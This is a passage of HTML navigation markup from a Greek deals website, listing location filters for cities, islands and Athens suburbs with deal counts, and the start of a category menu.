                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
